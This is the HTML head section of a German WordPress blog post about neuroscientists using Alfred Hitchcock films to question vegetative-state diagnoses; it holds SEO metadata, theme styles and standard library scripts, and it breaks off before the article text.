

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/
body_size: 18815
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mit Alfred Hitchcock wider das Wachkoma - WUNDERBLOG</title>
	<meta name="description" content="Filme von Alfred Hitchcock garantieren Spannung pur. Nun ist es Neurowissenschaftlern gelungen, mit dieser Tatsache die &quot;Diagnose Wachkoma&quot; zu hinterfragen." />
	<link rel="canonical" href="https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mit Alfred Hitchcock wider das Wachkoma - WUNDERBLOG" />
	<meta property="og:description" content="Filme von Alfred Hitchcock garantieren Spannung pur. Nun ist es Neurowissenschaftlern gelungen, mit dieser Tatsache die &quot;Diagnose Wachkoma&quot; zu hinterfragen." />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta property="article:published_time" content="2014-09-30T22:21:35+00:00" />
	<meta property="og:image" content="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/10/mit-alfred-hitchcock-wider-das-w.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Carina Collany" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Carina Collany" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/#article","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/"},"author":{"name":"Carina Collany","@id":"https://wunderblog.daniel-deppe.de/#/schema/person/92063598b15aedc2d598aa76b43d758f"},"headline":"Mit Alfred Hitchcock wider das Wachkoma","datePublished":"2014-09-30T22:21:35+00:00","mainEntityOfPage":{"@id":"https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/"},"wordCount":417,"image":{"@id":"https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/10/mit-alfred-hitchcock-wider-das-w.jpg","keywords":["Hitchcock","Wachkoma"],"articleSection":["Gesundheit"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/","url":"https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/","name":"Mit Alfred Hitchcock wider das Wachkoma - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/10/mit-alfred-hitchcock-wider-das-w.jpg","datePublished":"2014-09-30T22:21:35+00:00","author":{"@id":"https://wunderblog.daniel-deppe.de/#/schema/person/92063598b15aedc2d598aa76b43d758f"},"description":"Filme von Alfred Hitchcock garantieren Spannung pur. Nun ist es Neurowissenschaftlern gelungen, mit dieser Tatsache die \"Diagnose Wachkoma\" zu hinterfragen.","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/10/mit-alfred-hitchcock-wider-das-w.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/10/mit-alfred-hitchcock-wider-das-w.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"Mit Alfred Hitchcock wider das Wachkoma"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://wunderblog.daniel-deppe.de/#/schema/person/92063598b15aedc2d598aa76b43d758f","name":"Carina Collany","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2862dd577d9b4cbe249d162b56297388978e91d3f63808285b9bdd5705450a3b?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/2862dd577d9b4cbe249d162b56297388978e91d3f63808285b9bdd5705450a3b?s=96&r=g","caption":"Carina Collany"},"url":"https://wunderblog.daniel-deppe.de/author/defraudoktor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wunderblog.daniel-deppe.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwunderblog.daniel-deppe.de%2Fmit-alfred-hitchcock-wider-das-wachkoma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wunderblog.daniel-deppe.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwunderblog.daniel-deppe.de%2Fmit-alfred-hitchcock-wider-das-wachkoma%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wunderblog.daniel-deppe.de/wp-json/wp/v2/posts/2153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wunderblog.daniel-deppe.de/?p=2153' />

                <meta property="og:image" content="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/10/mit-alfred-hitchcock-wider-das-w.jpg" />
                <meta property="og:title" content="Mit Alfred Hitchcock wider das Wachkoma" />
                    <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; position: relative
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #f27618 !important;
					}
					.printfriendly.pf-alignleft {
						float: left;
					}
					.printfriendly.pf-alignright {
						float: right;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						display: flex; align-items: center;
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
